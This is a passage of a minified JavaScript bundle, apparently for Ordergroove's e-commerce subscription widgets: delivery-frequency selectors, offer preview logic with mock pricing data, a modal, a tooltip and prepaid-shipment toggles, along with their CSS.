    `}set defaultFrequency(e){this._defaultFrequency=e}get defaultFrequency(){var i,s,a,c;let{options:e,isSelected:r}=this.childOptions,o;return this.productDefaultFrequency?o=this.productDefaultFrequency:r?o=r:e.length?o=e[0].value:o=this._defaultFrequency,((s=(i=this.productFrequencies)==null?void 0:i.frequencies)==null?void 0:s.length)&&o&&((c=(a=this.productFrequencies)==null?void 0:a.frequenciesEveryPeriod)==null?void 0:c.length)?kt(o,this.productFrequencies):o}get currentFrequency(){return this.frequency?this.frequency:this.defaultFrequency}productChangeFrequency(e,r){this.frequency=r}render(){var o;let e,r=this.defaultFrequency;return(o=this.frequencies)!=null&&o.length?e=this.frequencies.map((i,s)=>{let a,{frequenciesEveryPeriod:c,frequenciesText:l}=this.productFrequencies;return c&&s in c?a=Le(c[s],r):l&&s in l?a=l[s]:a=Le(i,this.defaultFrequency),{value:i,text:a}}):{options:e}=this.childOptions,e.length||(e=(this.frequencies||[]).map(i=>({value:i,text:Le(i,r)}))),e=e.map(({text:i,value:s})=>({text:s===r?d`
              ${i} ${this.defaultText||""}
            `:i,value:s})),d`
      <og-select
        ariaLabel="Delivery frequency"
        .options="${e}"
        .selected="${this.currentFrequency}"
        .onChange="${({target:{value:i}})=>{this.productChangeFrequency(this.product,i,this.offer)}}"
      ></og-select>
    `}};n(oo,"SelectFrequency");var Pa=m(Gt,{productChangeFrequency:Rr})(oo);var Tp={day:{day:"2-digit"},"day-numeric":{day:"numeric"},"day-short":{weekday:"short"},"day-long":{weekday:"long"},month:{month:"2-digit"},"month-numeric":{month:"numeric"},"month-short":{month:"short"},"month-long":{month:"long"},year:{year:"2-digit"},"year-numeric":{year:"numeric"}};var Oa=n((t,e)=>t instanceof Date?(e||"").toString().replace(/\{\{([-\w]+)\}\}/g,r=>{let o=r.replace(/[{}]/g,""),i=Tp[o];if(typeof i=="undefined")return o;let a=new Intl.DateTimeFormat("en-us",i).formatToParts(t),[{value:c}]=a;return c}):t,"formatDate");var no=class extends E{static get properties(){return{value:{type:String,reflect:!0},format:{type:String}}}createRenderRoot(){return this}render(){return d`
      ${Oa(this.value,this.format||"{{month-long}} {{day}}, {{year-numeric}}")}
    `}};n(no,"FormattedDate");var wp=n(t=>({value:t.previewUpsellOffer?new Date:t.nextUpcomingOrder.place}),"mapStateToProps"),va=m(wp)(no);var Ca=ce(Ot());var Ta=n((t,e,r)=>n(async function(i){await i({type:fe,payload:{isPreview:t,productId:e}}),await i({type:Te}),await i(Se({in_stock:{[e]:!0},eligibility_groups:{[e]:["subscription","upsell"]},result:"success",autoship:{[e]:!0},autoship_by_default:{[e]:!1},modifiers:{},module_view:{regular:"096135e6650111e9a444bc764e106cf4"},incentives_display:{"47c01e9aacbe40389b5c7325d79091aa":{field:"sub_total",object:"order",type:"Discount Percent",value:5},e6534b9d877f41e586c37b7d8abc3a58:{field:"total_price",object:"item",type:"Discount Percent",value:10},f35e842710b24929922db4a529eecd40:{field:"total_price",object:"item",type:"Discount Percent",value:10},"5be321d7c17f4e18a757212b9a20bfcc":{field:"total_price",object:"item",type:"Discount Percent",value:1}},incentives:{[e]:{initial:["5be321d7c17f4e18a757212b9a20bfcc"],ongoing:["e6534b9d877f41e586c37b7d8abc3a58","47c01e9aacbe40389b5c7325d79091aa","f35e842710b24929922db4a529eecd40"]}}},r,e))},"setPreviewStandardOfferThunk"),"setPreviewStandardOffer"),Cp=n((t,e)=>(Object.entries(e).forEach(([r,o])=>{if(Object.prototype.hasOwnProperty.call(t,r)){let i=t[r].concat(o),s=[...new Set(i.map(a=>JSON.stringify(a)))];t[r]=s.map(a=>JSON.parse(a))}else t[r]=o}),t),"mergeProductPlansToState"),Rp=n((t,e,r)=>n(async function(i,s){await i({type:xt,payload:{isPreview:t,productId:e}});let{merchantId:a}=s();t?(await i(Se({in_stock:{[e]:!0},module_view:{regular:"096135e6650111e9a444bc764e106cf4"},default_frequencies:{[e]:{every:1,every_period:3}},eligibility_groups:{[e]:["subscription","upsell"]},result:"success",autoship:{[e]:!0},autoship_by_default:{[e]:!1},modifiers:{}},r,e)),await i(Lo({count:1,next:null,previous:null,results:[{merchant:"0e5de2bedc5e11e3a2e4bc764e106cf4",customer:"TestCust",payment:"e98e789aba0111e9b90fbc764e107990",shipping_address:"b3a5816ae59611e78937bc764e1043b0",public_id:"23322d4a83eb11ea9a1ebc764e101db1",sub_total:"206.98",tax_total:"0.00",shipping_total:"10.00",discount_total:"0.00",total:"216.98",created:"2020-04-21 11:14:11",place:"2020-06-24 00:00:00",cancelled:null,tries:0,generic_error_count:0,status:1,type:1,order_merchant_id:null,rejected_message:null,extra_data:null,locked:!1,oos_free_shipping:!1}]})),await i(Ft(a,"sig_field","ts","sig"))):await i(ye())},"setPreviewUpsellOfferThunk"),"setPreviewUpsellOffer"),Ap=n((t,e,r)=>n(async function(i,s){let a=s().productPlans;await i({type:vo,payload:{isPreview:t,productId:e}}),await i({type:Te}),await i(Se({in_stock:{[e]:!0},eligibility_groups:{[e]:["subscription","upsell","prepaid"]},result:"success",autoship:{[e]:!0},autoship_by_default:{[e]:!1},modifiers:{},module_view:{regular:"096135e6650111e9a444bc764e106cf4"},incentives_display:{"47c01e9aacbe40389b5c7325d79091aa":{field:"sub_total",object:"order",type:"Discount Percent",value:5},e6534b9d877f41e586c37b7d8abc3a58:{field:"total_price",object:"item",type:"Discount Percent",value:10},f35e842710b24929922db4a529eecd40:{field:"total_price",object:"item",type:"Discount Percent",value:10},"5be321d7c17f4e18a757212b9a20bfcc":{field:"total_price",object:"item",type:"Discount Percent",value:1}},incentives:{[e]:{initial:["5be321d7c17f4e18a757212b9a20bfcc"],ongoing:["e6534b9d877f41e586c37b7d8abc3a58","47c01e9aacbe40389b5c7325d79091aa","f35e842710b24929922db4a529eecd40"]}}},r,e)),await i({type:Je,payload:Cp(a,Ur({[e]:[{frequency:"1_3",regularPrice:"$15.00",subscriptionPrice:"$12.00",discountRate:"25%",prepaidShipments:3,regularPrepaidPrice:"$36.00",prepaidSavingsPerShipment:"$3.00",prepaidSavingsTotal:"$9.00",prepaidExtraSavingsPercentage:"10%"},{frequency:"1_3",regularPrice:"$15.00",subscriptionPrice:"$12.00",discountRate:"20%",prepaidShipments:6,regularPrepaidPrice:"$72.00",prepaidSavingsPerShipment:"$3.00",prepaidSavingsTotal:"$18.00",prepaidExtraSavingsPercentage:"10%"},{frequency:"1_3",regularPrice:"$15.00",subscriptionPrice:"$12.00",discountRate:"20%",prepaidShipments:12,regularPrepaidPrice:"$144.00",prepaidSavingsPerShipment:"$3.00",prepaidSavingsTotal:"$36.00",prepaidExtraSavingsPercentage:"10%"}]}))}),await i({type:We,payload:{prepaidSellingPlans:{[e]:[{numberShipments:3,sellingPlan:"1_3"},{numberShipments:6,sellingPlan:"1_3"},{numberShipments:12,sellingPlan:"1_3"}]}}})},"setPreviewPrepaidThunk"),"setPreviewPrepaid"),wa=n((t,e,r)=>async function(o,i){switch(await o({type:he}),await o({type:fe,payload:{isPreview:!1,productId:r.product.id}}),await o({type:xt,payload:{isPreview:!1,productId:r.product.id}}),t){case"regular":o(Ta(!0,r.product.id,r));break;case"upsell":o(Rp(!0,r.product.id,r));break;case"subscribed":o(Ta(!0,r.product.id,r)),o(Z(r.product,"2_2"));break;case"prepaid":o(Ap(!0,r.product.id,r)),o(Z(r.product,"1_3"));break;default:}},"setPreview");var Ip=n((...t)=>JSON.stringify(t),"memoizeKey"),Ra=n(t=>{let e=!1;return(...r)=>{e||(console.warn(t(...r)),e=!0)}},"logOnce"),Np=Ra((t,e)=>`Hiding Ordergroove offer since the store currency ${t} does not match your configured currency ${e} and you are not set up for multicurrency. Contact your Ordergroove representative for next steps.`),Ig=Ra(()=>"Hiding Ordergroove offer since cart offers does not currently support product-specific frequency lists."),kp=(0,Ca.default)((t,e)=>Object.assign({components:e},t),Ip),io=class extends Y{static get properties(){return{...super.properties,config:{type:Object,attribute:!1},product:la,productComponents:{type:Array,attribute:"product-components"},offerId:{type:String,attribute:!1},auth:ht,preview:{type:String,attribute:"preview",reflect:"true"},location:{type:String},autoshipByDefault:{type:Boolean,attribute:"autoship-by-default"},productDefaultFrequency:{type:String,attribute:!1},locale:{type:Object,attribute:!0},firstOrderPlaceDate:{type:String,attribute:"first-order-place-date"},productToSubscribe:{type:String,attribute:"product-to-subscribe"},subscribed:{type:Boolean,reflect:!0},frequency:{type:String,reflect:!0},productFrequency:{type:String},isCart:{type:Boolean,attribute:"cart"},optedin:{type:Object},variationId:{type:String},overrideSellingPlanPrice:{type:Boolean,attribute:"dev-override-selling-plan-price"}}}firstUpdated(){try{let e=Array.from(this.getAttributeNames()).find(r=>r.startsWith("preview-"));e==="preview-standard-offer"?this.preview="regular":e==="preview-upsell-offer"?this.preview="upsell":e==="preview-subscribed-offer"?this.preview="subscribed":e==="preview-prepaid-offer"&&(this.preview="prepaid")}catch(e){console.warn("Unable to set preview property",e)}}static get styles(){return b`
      :host[hidden] {
        display: none;
      }

      :host {
        display: block;
      }

      :host {
        color: var(--og-global-color, #000);
        font-family: var(--og-global-family, inherit);
        font-size: var(--og-global-size, inherit);
        padding: var(--og-wrapper-padding, 10px 0);
        min-width: var(--og-wrapper-min-width, 0);
      }

      p {
        margin: 0 0 0.3em;
      }

      :host og-upsell-button button {
        font-family: var(--og-upsell-family, inherit);
        font-size: var(--og-upsell-size, inherit);
        background-color: var(--og-upsell-background, inherit);
        color: var(--og-upsell-color, inherit);
      }

      .og-modal__btn {
        font-size: var(--og-modal-button-size, 0.875rem);
        font-family: var(--og-modal-button-family, inherit);
        padding-left: 1rem;
        padding-right: 1rem;
        padding-top: 0.5rem;
        padding-bottom: 0.5rem;
        background-color: var(--og-modal-button-background, #e6e6e6);
        color: var(--og-modal-button-color, rgba(0, 0, 0, 0.8));
        border-radius: 0.25rem;
        border-style: none;
        border-width: 0;
        cursor: pointer;
        -webkit-appearance: button;
        text-transform: none;
        overflow: visible;
        line-height: 1.15;
        margin: 0;
        will-change: transform;
        -moz-osx-font-smoothing: grayscale;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        transition: -webkit-transform 0.25s ease-out;
        transition: transform 0.25s ease-out;
        transition:
          transform 0.25s ease-out,
          -webkit-transform 0.25s ease-out;
      }

      .og-modal__btn:focus,
      .og-modal__btn:hover {
        -webkit-transform: scale(1.05);
        transform: scale(1.05);
      }

      .og-modal__btn-primary {
        background-color: var(--og-confirm-button-background, #00449e);
        color: var(--og-confirm-button-color, #fff);
      }
    `}static get initialTemplate(){return`
    <og-when test="regularEligible">
      <div>

        <og-optout-button>
          <og-text key="offerOptOutLabel"></og-text>
        </og-optout-button>
      </div>
      <div>
        <og-optin-button>
          <og-price discount>
            <span slot="prepend">Subscribe and get</span>
            <span slot="append">off</span>
            <og-text key="offerOptInLabel" slot="fallback"></og-text> 
          </og-price>
          <og-price regular></og-price>
          <og-price subscription></og-price>
    
        </og-optin-button>
        <og-tooltip placement="bottom">
          <div slot="trigger">
            <og-text key="offerTooltipTrigger"></og-text>
          </div>
          <div slot="content">
            <og-text key="offerTooltipContent"></og-text>
          </div>
        </og-tooltip>
      </div>
      <div style="margin-left: 2.2em">
        <og-text key="offerEveryLabel"></og-text>
        <og-select-frequency>
          <option value="3_1" selected>3 Days</option>
          <option value="1_2">1 Week</option>
          <option value="1_3">1 Month</option>
        </og-select-frequency>
      </div>
    </og-when>

    <og-when test="upsellEligible">
      <og-when test="!upcomingOrderContainsProduct">
      <div class="og-iu-offer">
        <og-text key="upsellButtonLabel"></og-text>
        <og-upsell-button>
          <button type="button">
            <og-text key="upsellButtonContent"></og-text>
            <og-next-upcoming-order></og-next-upcoming-order>
          </button>
        </og-upsell-button>
        <og-upsell-modal>
          <og-text key="upsellModalContent"></og-text>
          <br />

          <og-optout-button>
            <og-text key="upsellModalOptOutLabel"></og-text>
          </og-optout-button>

          <br />

          <og-optin-button>
            <og-text key="upsellModalOptInLabel"></og-text>
          </og-optin-button>
          <br />

          <og-text key="offerEveryLabel"></og-text>
          <og-select-frequency>
            <option value="3_1" selected>3 Days</option>
            <option value="1_2">1 Week</option>
            <option value="1_3">1 Month</option>
          </og-select-frequency>

          <button slot="confirm" class="og-modal__btn og-modal__btn-primary">
            <og-text key="upsellModalConfirmLabel"></og-text>
          </button>
          <button slot="cancel" class="og-modal__btn"><og-text key="upsellModalCancelLabel"></og-text></button>
        </og-upsell-modal>
      </div>
      </og-when>
      <og-when test="upcomingOrderContainsProduct">
        The product is in your next upcomming order
      </og-when>
    </og-when>
    
    `}constructor(){super(),this.module="pdp",this.product={},this.productComponents=[],this.fetchOffer=()=>0,this.fetchOrders=()=>0,this.productHasChangedComponents=()=>0,this.setFirstOrderPlaceDate=()=>0,this.setProductToSubscribe=()=>0,this.productChangeFrequency=()=>0}applyTemplate(e){super.applyTemplate(e);let{id:r,locale:o}=e;this.variationId=r,this.locale=o;let i=new CustomEvent("template-changed");this.dispatchEvent(i)}updated(e){if(e.has("preview")&&this.setPreview(this.preview,e.get("preview"),this),this.frequency=this.defaultFrequency,e.has("product")&&!this.isPreview&&vr(()=>this.fetchOffer(this.product.id,Ke,this)),e.has("firstOrderPlaceDate")&&this.product.id&&!this.isPreview&&this.setFirstOrderPlaceDate(this.product.id,this.firstOrderPlaceDate),e.has("productToSubscribe")&&this.product.id&&!this.isPreview&&this.setProductToSubscribe(this.product.id,this.productToSubscribe),e.has("auth")&&this.auth&&!this.isPreview&&this.fetchOrders(),e.has("productComponents")){let r=kp(this.product,this.productComponents),o=Object.assign({},this.product,{components:e.get("productComponents")});I(r,o)||this.productHasChangedComponents(r,o)}(e.has("offerId")||e.has("autoshipByDefault")||e.has("location")||e.has("product"))&&this.offerId&&this.autoshipByDefault&&(this.location==="cart"||this.isCart)&&this.product.id&&this.optinProduct&&!(this.optedin||[]).find(r=>I(r,this.product))&&this.optinProduct({...this.product,...this.productComponents.length&&{components:this.productComponents}},this.defaultFrequency,this)}get isPreview(){return this.preview||window.og.previewMode}get shouldEnableOffer(){return this.config&&this.config.storeCurrency&&this.config.merchantSettings&&!(this.config.merchantSettings.multicurrency_enabled||this.config.storeCurrency===this.config.merchantSettings.currency_code)?(Np(this.config.storeCurrency,this.config.merchantSettings.currency_code),!1):!0}render(){return this.shouldEnableOffer?d`
          <slot></slot>
        `:null}get defaultFrequency(){let e=this.productFrequency||this.productDefaultFrequency;if(e)return e;let r=this.querySelector("og-select-frequency");if(r&&r.currentFrequency)return r.currentFrequency;let o=this.getValueFromAttribute("defaultFrequency");return o||(this.template&&this.template.config&&typeof this.template.config.defaultFrequency!="undefined"?this.template.config.defaultFrequency:this.configDefaultFrequency)}getValueFromAttribute(e){let r=qo(e);if(this.hasAttribute(r)){let o=this.getAttribute(r);return o.toString().toLowerCase()==="true"?!0:o.toString().toLowerCase()==="false"?!1:o}}};n(io,"Offer");var Fp=n((t,e)=>{var r;return{config:t.config,auth:t.auth,offerId:((t.productOffer||{})[(e.product||{}).id]||[])[0],configDefaultFrequency:ne((r=e.product)==null?void 0:r.id)(t),productFrequency:oe(e.product)(t),productDefaultFrequency:tt((e.product||{}).id)(t),autoshipByDefault:t.config&&t.config.autoshipByDefault||H(e,"autoshipByDefault",ko(t)[(e.product||{}).id]),...Or(e.product)(t)&&{autoshipByDefault:!1},optedin:Nt(t),subscribed:te(e.product)(t),...ot(t)}},"mapStateToProps"),Aa=m(Fp,{fetchOffer:Ki,fetchOrders:Ir,productHasChangedComponents:Hi,optinProduct:Z,setFirstOrderPlaceDate:rs,setProductToSubscribe:os,setPreview:wa})(io);var Ht=class extends E{constructor(){super(),this.showCancelButton=!0,this.showConfirmButton=!0}static get properties(){return{title:{type:String,attribute:!1},content:{type:String,attribute:!1},confirmText:{type:String,attribute:!1},cancelText:{type:String,attribute:!1},showCancelButton:{type:Boolean},showConfirmButton:{type:Boolean},show:{type:Boolean,attribute:"show"}}}static get styles(){return b`
      :host[hidden] {
        display: none;
      }

      :host {
        display: block;
      }

      .og-modal {
        display: none;
      }

      .og-modal.is-open {
        display: block;
      }

      .og-modal__overlay {
        position: fixed;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        background: rgba(0, 0, 0, 0.6);
        display: flex;
        justify-content: center;
        align-items: center;
        z-index: 9999;
      }

      .og-modal__container {
        background-color: var(--og-modal-background-color, #fff);
        padding: var(--og-modal-padding, 30px);
        max-width: 500px;
        max-height: 100vh;
        border-radius: var(--og-modal-border-radius, 4px);
        box-sizing: border-box;
      }

      .og-modal__header {
        display: flex;
        justify-content: space-between;
        align-items: center;
      }

      .og-modal__title {
        margin-top: 0;
        margin-bottom: 0;
        font-weight: 600;
        font-size: 1.25rem;
        line-height: 1.25;
        color: #00449e;
        box-sizing: border-box;
      }

      .og-modal__close {
        background: transparent;
        border: 0;
      }

      .og-modal__close:before {
        content: '✕';
      }

      .og-modal__content {
        margin-top: 2rem;
        margin-bottom: 2rem;
        line-height: 1.5;
      }

      .og-modal__btn {
        font-size: var(--og-modal-button-size, 0.875rem);
        font-family: var(--og-modal-button-family, inherit);
        padding-left: 1rem;
        padding-right: 1rem;
        padding-top: 0.5rem;
        padding-bottom: 0.5rem;
        background-color: var(--og-modal-button-background, #e6e6e6);
        color: var(--og-modal-button-color, rgba(0, 0, 0, 0.8));
        border-radius: 0.25rem;
        border-style: none;
        border-width: 0;
        cursor: pointer;
        -webkit-appearance: button;
        text-transform: none;
        overflow: visible;
        line-height: 1.15;
        margin: 0;
        will-change: transform;
        -moz-osx-font-smoothing: grayscale;
        -webkit-backface-visibility: hidden;
        backface-visibility: hidden;
        -webkit-transform: translateZ(0);
        transform: translateZ(0);
        transition: -webkit-transform 0.25s ease-out;
        transition: transform 0.25s ease-out;
        transition:
          transform 0.25s ease-out,
          -webkit-transform 0.25s ease-out;
      }

      .og-modal__btn:focus,
      .og-modal__btn:hover {
        -webkit-transform: scale(1.05);
        transform: scale(1.05);
      }

      .og-modal__btn-primary {
        background-color: var(--og-confirm-button-background, #00449e);
        color: var(--og-confirm-button-color, #fff);
      }
      .btn {
        cursor: pointer;
      }
    `}close(){this.removeAttribute("show"),this.dispatchEvent(new CustomEvent("close"))}confirm(){this.removeAttribute("show"),this.dispatchEvent(new CustomEvent("confirm"))}get confirmButton(){return this.showConfirmButton?d`
          <span @click="${()=>this.confirm()}">
            <slot name="confirm" class="btn">
              <button class="og-modal__btn og-modal__btn-primary og-modal__confirm" @click="${()=>this.confirm()}">
                ${this.confirmText}
              </button>
            </slot>
          </span>
        `:d``}get cancelButton(){return this.showCancelButton?d`
          <span @click="${()=>this.close()}" class="btn">
            <slot name="cancel">
              <button class="og-modal__btn og-modal__cancel" @click="${()=>this.close()}">${this.cancelText}</button>
            </slot>
          </span>
        `:d``}render(){return this.show?d`
      <div class="og-modal is-open" aria-hidden="true">
        <div class="og-modal__overlay" tabindex="-1">
          <div class="og-modal__container" role="dialog" aria-modal="true">
            <header class="og-modal__header">
              <h2 class="og-modal__title">
                <slot name="title">${this.title}</slot>
              </h2>
              <button class="og-modal__close" aria-label="Close" @click="${()=>this.close()}"></button>
            </header>
            <main class="og-modal__content">
              <slot name="content">${this.content}</slot>
            </main>
            <footer class="og-modal__footer">${this.confirmButton} ${this.cancelButton}</footer>
          </div>
        </div>
      </div>
    `:d``}};n(Ht,"Modal");var Bt=class extends E{static get styles(){return b`
      :host {
        display: inline-block;
        color: inherit;
        position: relative;
        height: 100%;
        cursor: inherit;
        font-family: inherit;
        font-weight: inherit;
      }
      select {
        font-weight: inherit;
        display: block;
        height: 100%;
        cursor: inherit;
        color: inherit;
        font-family: inherit;
        font-size: 1em;
        line-height: 1.3;
        padding: var(--og-select-padding, 0.4em 1.8em 0.3em 0.5em);
        width: 100%;
        max-width: 100%;
        box-sizing: border-box;
        margin: 0;
        border: none;
        -moz-appearance: none;
        -webkit-appearance: none;
        appearance: none;
        background-color: transparent;
      }
      select::-ms-expand {
        display: none;
      }
      select:focus {
        outline: none;
      }
      select option {
        font-weight: inherit;
      }
      span {
        position: absolute;
        // background: white;
        color: inherit;
        fill: white;
        pointer-events: none;
        right: 0.3em;
        top: 50%;
        z-index: 1;
        font-size: 1em;
        line-height: 0.2em;
        transform: scaleY(0.5);
      }
    `}static get properties(){return{options:{type:Array},selected:{type:String},ariaLabel:{type:String}}}render(){return d`
      <select @change="${n(r=>this.onChange(r),"handleOnChange")}" aria-label="${this.ariaLabel}">
        ${this.options.map(r=>d`
            <option
              value="${r.value}"
              ?selected=${r.value===this.selected}
              .selected=${r.value===this.selected}
            >
              ${r.text}
            </option>
          `)}
      </select>
      <span>&#9660;</span>
    `}};n(Bt,"Select");var mn=new WeakMap,gn=Ko(t=>e=>{let r=mn.get(e);if(t===void 0&&e instanceof Ee){if(r!==void 0||!mn.has(e)){let o=e.committer.name;e.committer.element.removeAttribute(o)}}else t!==r&&e.setValue(t);mn.set(e,t)});var ve={AUTOMATIC:"automatic",MANUAL:"manual"},zt=class extends E{constructor(){super(),this.triggerLabel="Show tooltip",this.open=!1,this.activationType=ve.AUTOMATIC}static get properties(){return{placement:{type:String,default:"bottom"},triggerLabel:{type:String,attribute:"trigger-label"},activationType:{type:String,attribute:"activation-type"},open:{type:Boolean,attribute:!1}}}static get styles(){return b`
      :host[hidden] {
        display: none;
      }

      :host {
        display: inline-block;
        position: relative;
        z-index: 9;
      }

      /* reset default button styles */
      button.trigger {
        all: unset;
      }

      /* do not reset the button's default focus outline */
      button.trigger:focus {
        outline: revert;
      }

      .trigger {
        display: block;
        cursor: pointer;
      }

      /* for manual activation, hide the content completely from screen readers when the tooltip is closed */
      /* otherwise, interactive elements may receive focus even when they are not visible */
      [data-manual] .content {
        visibility: hidden;
      }

      .content {
        box-sizing: border-box;
        font-family: var(--og-tooltip-family, inherit);
        font-size: var(--og-tooltip-size, inherit);
        color: var(--og-tooltip-color, inherit);
        background-color: var(--og-tooltip-background, #ececec);
        box-shadow: var(--og-tooltip-box-shadow, 2px 2px 6px rgba(0, 0, 0, 0.28));
        display: block;
        opacity: 0;
        padding: var(--og-tooltip-padding, 0.5em);
        text-align: var(--og-tooltip-text-align, left);
        pointer-events: none;
        position: absolute;
        transform: translateY(10px);
        transition: transform 0.25s ease-out;
        z-index: 99999;
        border-radius: var(--og-tooltip-border-radius, 0);
      }

      .content:after {
        content: ' ';
        height: 0;
        position: absolute;
        width: 0;
      }

      .top {
        bottom: 100%;
        margin-bottom: 10px;
      }

      .bottom {
        top: 100%;
        margin-top: 10px;
      }

      .left {
        right: 100%;
        margin-right: 10px;
      }

      .right {
        left: 100%;
        margin-left: 10px;
      }

      .top-left {
        bottom: 100%;
        margin-bottom: 10px;
        right: 100%;
        margin-right: -16px;
      }

      .top-right {
        bottom: 100%;
        margin-bottom: 10px;
        left: 100%;
        margin-left: -16px;
      }

      .bottom-left {
        top: 100%;
        margin-top: 10px;
        right: 100%;
        margin-right: -16px;
      }

      .bottom-right {
        top: 100%;
        margin-top: 10px;
        left: 100%;
        margin-left: -16px;
      }

      .bottom-left:after,
      .bottom-right:after,
      .top-left:after,
      .top-right:after,
      .top:after,
      .bottom:after {
        margin-left: -10px;
        left: 50%;
        border-left: solid transparent 10px;
        border-right: solid transparent 10px;
      }

      .top-left:after,
      .top-right:after,
      .top:after {
        bottom: -10px;
        border-top: solid var(--og-tooltip-background, #ececec) 10px;
      }
      .bottom-left:after,
      .top-left:after {
        left: auto;
        right: 0;
      }

      .bottom-right:after,
      .top-right:after {
        left: 0;
        right: auto;
        margin-left: 0;
      }

      .bottom-left:after,
      .bottom-right:after,
      .bottom:after {
        top: -10px;
        border-bottom: solid var(--og-tooltip-background, #ececec) 10px;
      }

      .left:after,
      .right:after {
        margin-top: -10px;
        top: 50%;
        border-top: solid transparent 10px;
        border-bottom: solid transparent 10px;
      }
      .right:after {
        left: -10px;
        border-right: solid var(--og-tooltip-background, #ececec) 10px;
      }
      .left:after {
        right: -10px;
        border-left: solid var(--og-tooltip-background, #ececec) 10px;
      }

      .tooltip[data-open] .content {
        visibility: visible;
        opacity: 1;
        width: 200px;
        pointer-events: auto;
        transform: translateY(0px);
      }
    `}connectedCallback(){super.connectedCallback(),this.abortController=new AbortController;let e=this.abortController.signal;this.addEventListener("mouseenter",this.handleMouseEnter.bind(this),{signal:e}),this.addEventListener("mouseleave",this.handleMouseLeave.bind(this),{signal:e}),this.addEventListener("focusin",this.handleFocusIn.bind(this),{signal:e}),this.addEventListener("focusout",this.handleFocusOut.bind(this),{signal:e}),this.addEventListener("keydown",this.handleKeyDown.bind(this),{signal:e}),document.addEventListener("click",this.handleDocumentClick.bind(this),{signal:e})}async recalculatePosition(){if(await this.updateComplete,!this.open)return;let r=this.shadowRoot.querySelector(".trigger").getBoundingClientRect(),o=this.shadowRoot.querySelector(".content"),i=o.getBoundingClientRect();!this.placement||this.placement==="top"||this.placement==="bottom"?o.style.left=`${(-1*i.width+r.width)/2}px`:(this.placement==="left"||this.placement==="right")&&(o.style.top=`${(-1*i.height+r.height)/2}px`)}handleMouseEnter(){this.open=!0,this.recalculatePosition()}handleMouseLeave(){this.open=!1}handleFocusIn(){this.activationType===ve.AUTOMATIC&&(this.open=!0,this.recalculatePosition())}handleFocusOut(e){this.activationType===ve.AUTOMATIC&&(this.contains(e.relatedTarget)||(this.open=!1))}handleKeyDown(e){this.activationType===ve.MANUAL&&e.key==="Escape"&&this.open&&(this.open=!1,e.stopPropagation())}handleClick(){this.activationType===ve.MANUAL&&(this.open=!this.open,this.recalculatePosition())}handleDocumentClick(e){this.activationType!==ve.MANUAL||!this.open||this.contains(e.target)||(this.open=!1)}disconnectedCallback(){super.disconnectedCallback(),this.abortController.abort()}render(){let e=this.triggerLabel?this.triggerLabel:void 0;return d`
      <span class="tooltip" ?data-open="${this.open}" ?data-manual="${this.activationType===ve.MANUAL}">
        ${this.activationType===ve.MANUAL?d`
              <button
                class="trigger"
                aria-label="${gn(e)}"
                aria-expanded="${this.open}"
                aria-controls="tooltip-content"
                @click="${this.handleClick}"
              >
                <slot name="trigger">${this.trigger}</slot>
              </button>
            `:d`
              <span class="trigger" tabindex="0" aria-label="${gn(e)}">
                <slot name="trigger">${this.trigger}</slot>
              </span>
            `}
        <div class="content ${this.placement||"bottom"}" role="tooltip" id="tooltip-content">
          <slot name="content">${this.content}</slot>
        </div>
      </span>
    `}};n(zt,"Tooltip");var J=class extends N(E){static get properties(){return{options:{type:Array},shipmentsOptedIn:{type:Number},prepaidShipmentsSelected:{type:Number},defaultPrepaidShipments:{type:Number,attribute:"default-prepaid-shipments"}}}get prepaidOptedIn(){return this.shipmentsOptedIn>1}get selectedNumberOfShipments(){return this.prepaidShipmentsSelected||this.shipmentsOptedIn||this.getDefaultPrepaidShipments()}getDefaultPrepaidShipments(){return this.options.includes(this.defaultPrepaidShipments)?this.defaultPrepaidShipments:It(this.options)}handleSelect({target:{value:e}}){let r=+e;this.productChangePrepaidShipments(this.product,r,this.offer)}render(){return d``}};n(J,"PrepaidStatus");var qp=n((t,e)=>({options:G(e.product.id)(t),shipmentsOptedIn:j(e.product)(t),prepaidShipmentsSelected:re(e.product)(t)}),"mapStateToProps"),Wg=m(qp,{productChangePrepaidShipments:be})(J);var so=class extends J{constructor(){super(),this.options=[],this.text="shipments"}static get properties(){return{...super.properties,text:{type:String}}}static get styles(){return b`
      og-select {
        display: inline-block;
        cursor: pointer;
        background-color: var(--og-select-bg-color, #fff);
        border: var(--og-select-border, 1px solid #aaa);
        border-width: var(--og-select-border-width, 1px);
        box-shadow: 0 1px 0 1px rgba(0, 0, 0, 0.04);
        z-index: 1;
      }

      input {
        width: 1.2em;
        height: 1.2em;
        accent-color: var(--og-prepaid-checkbox-color, black);
        border-radius: 4px;
      }
    `}handleChange(e){e.target.checked?this.productChangePrepaidShipments(this.product,this.selectedNumberOfShipments,this.offer):this.productChangePrepaidShipments(this.product,null,this.offer)}render(){if(this.options.length===0)return d``;let e=this.options.map(r=>({value:r,text:`${r} ${this.text}`}));return d`
      <div>
        <input id="cbx" type="checkbox" .checked=${this.prepaidOptedIn} @change=${this.handleChange} />
        <label for="cbx">
          <slot name="label">Prepay for</slot>
          ${this.options.length>1?d`
                <og-select
                  .options=${e}
                  .selected=${this.selectedNumberOfShipments}
                  .onChange="${r=>this.handleSelect(r)}"
                ></og-select>
              `:d`
                <span>${e[0].text}</span>
              `}
          <slot name="append"></slot>
        </label>
      </div>
    `}};n(so,"PrepaidToggle");var Dp=n((t,e)=>({options:G(e.product.id)(t),shipmentsOptedIn:j(e.product)(t),prepaidShipmentsSelected:re(e.product)(t)}),"mapStateToProps"),Ia=m(Dp,{productChangePrepaidShipments:be})(so);var ao=class extends J{static get properties(){return{...super.properties,productPlans:{type:Object},prepaidShipmentsSelected:{type:Number},totalPrice:{type:Boolean,reflect:!0,attribute:"total-price"},perDeliveryPrice:{type:Boolean,reflect:!0,attribute:"per-delivery-price"},totalSavings:{type:Boolean,reflect:!0,attribute:"total-savings"},perDeliverySavings:{type:Boolean,reflect:!0,attribute:"per-delivery-savings"},percentageSavings:{type:Boolean,reflect:!0,attribute:"percentage-savings"},extraPercentageSavings:{type:Boolean,reflect:!0,attribute:"extra-percentage-savings"},numberOfShipments:{type:Boolean,reflect:!0,attribute:"number-of-shipments"}}}static get styles(){return b`
      :host {
        display: inline-block;
        text-indent: initial;
      }
